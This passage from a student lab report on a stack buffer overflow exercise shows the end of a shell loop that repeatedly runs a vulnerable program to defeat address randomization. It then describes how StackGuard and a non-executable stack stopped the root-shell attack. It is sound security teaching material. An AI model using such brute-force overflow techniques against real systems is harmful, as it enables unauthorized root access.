11. echo "The program has been running $value times so far."
12. ./stack
13. done

Observation:



After running the script for 13 minutes and 48 seconds, the script tried 124424 times and finally got the right address, the attack succeeded.

Task 5: Turn on the StackGuard Protection

In our previous tasks, we disabled the StackGuard protection mechanism in GCC when compiling the programs. In this task, you may consider repeating Task 2 in the presence of StackGuard. To do that, you should compile the program without the -fno-stack-protector option. For this task, you will recompile the vulnerable program, stack.c, to use GCC StackGuard, execute task 1 again, and report your observations. You may report any error messages you observe.

Observations:



After turning on the StackGuard Protection, system detected the stack smashing and the program stack has been terminated and aborted.

Task 6: Turn on the Non-executable Stack Protection

In this task, we recompile our vulnerable program using the noexecstack option, and repeat the attack in Task 2. Can you get a shell? If not, what is the problem? How does this protection scheme make your attacks difficult. You should describe your observation and explanation in your lab report. You can use the following instructions to turn on the nonexecutable stack protection.

Observations and Conclusion:



We did not get the root shell, but the buffer overflowed.

The attack failed because the command noexecstack makes the stack non-executable. So that

when the program turns to the malicious code we made which is stored in the stack, it can not be executed.